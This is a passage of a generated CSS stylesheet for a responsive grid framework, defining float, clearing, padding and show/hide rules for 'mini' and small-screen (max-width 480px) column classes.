[class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float]{margin-left:6.25%;margin-right:6.25%;}
.mi-floatright{float:right;margin-right:0 !important;}
.mi-floatleft{float:left;margin-left:0 !important;}

/* Mini clearing ----- */

.mi2+[class*=" mi2"],.mi2+[class^=mi2],[class*=-mi2]+[class*=" mi2"],[class*=-mi2]+[class^=mi2],.mi3+[class*=" mi3"],.mi3+[class^=mi3],[class*=-mi3]+[class*=" mi3"],[class*=-mi3]+[class^=mi3],.mi3+[class*=" mi2"],.mi3+[class^=mi2],[class*=-mi3]+[class*=" mi2"],[class*=-mi3]+[class^=mi2],.mi4+[class*=" mi4"],.mi4+[class^=mi4],[class*=-mi4]+[class*=" mi4"],[class*=-mi4]+[class^=mi4],.mi4+[class*=" mi3"],.mi4+[class^=mi3],[class*=-mi4]+[class*=" mi3"],[class*=-mi4]+[class^=mi3],.mi4+[class*=" mi2"],.mi4+[class^=mi2],[class*=-mi4]+[class*=" mi2"],[class*=-mi4]+[class^=mi2],.mi5+[class*=" mi5"],.mi5+[class^=mi5],[class*=-mi5]+[class*=" mi5"],[class*=-mi5]+[class^=mi5],.mi5+[class*=" mi4"],.mi5+[class^=mi4],[class*=-mi5]+[class*=" mi4"],[class*=-mi5]+[class^=mi4],.mi5+[class*=" mi3"],.mi5+[class^=mi3],[class*=-mi5]+[class*=" mi3"],[class*=-mi5]+[class^=mi3],.mi5+[class*=" mi2"],.mi5+[class^=mi2],[class*=-mi5]+[class*=" mi2"],[class*=-mi5]+[class^=mi2],.mi6+[class*=" mi6"],.mi6+[class^=mi6],[class*=-mi6]+[class*=" mi6"],[class*=-mi6]+[class^=mi6],.mi6+[class*=" mi5"],.mi6+[class^=mi5],[class*=-mi6]+[class*=" mi5"],[class*=-mi6]+[class^=mi5],.mi6+[class*=" mi4"],.mi6+[class^=mi4],[class*=-mi6]+[class*=" mi4"],[class*=-mi6]+[class^=mi4],.mi6+[class*=" mi3"],.mi6+[class^=mi3],[class*=-mi6]+[class*=" mi3"],[class*=-mi6]+[class^=mi3],.mi6+[class*=" mi2"],.mi6+[class^=mi2],[class*=-mi6]+[class*=" mi2"],[class*=-mi6]+[class^=mi2],.mi-clear{clear:left;}
.mi-overlap[class*=overlap]{clear:none;}

/* Mini hiding ----- */

.mi-hide{display:none;}.mi-show{display:block;}

.mi-showgrid .mi-show, .mi-showgrid.mi-show, .gridsetnoareas .mi-show{display:block !important;}

}

@media only screen and (max-width:480px) {

/* Small grid: 1 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" s1"],[class^=s1],.s-all{display:block;float:left;clear:none;width:100%;margin-right:-100%;}

/* Small grid spans ----- */

.s-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Small grid padding ----- */

.s-pad,.s-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.s-padin[class~=s-padin],.s-padinfull[class~=s-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Small grid relationships ----- */


.s1,[class*=s1-],.s-all,[class*=" s1-"],[class^=s1-],.s1,[class*=" s1-"] [class*=" s1-"],[class^=s1-] [class*=" s1-"],[class*=" s1-"] [class^=s1-],[class^=s1-] [class^=s1-],[class*=" s1-"] .s1,[class^=s1-] .s1{margin-left:0;clear:left;}

/* Small grid floats ----- */


.s-floatright{float:right;margin-right:0 !important;}
.s-floatleft{float:left;margin-left:0 !important;}

/* Small clearing ----- */

.s-clear{clear:left;}
.s-overlap[class*=overlap]{clear:none;}

/* Small hiding ----- */

.s-hide{display:none;}.s-show{display:block;}

.s-showgrid .s-show, .s-showgrid.s-show, .gridsetnoareas .s-show{display:block !important;}

}

#gridscreenwidthwrap{display:block !important;}

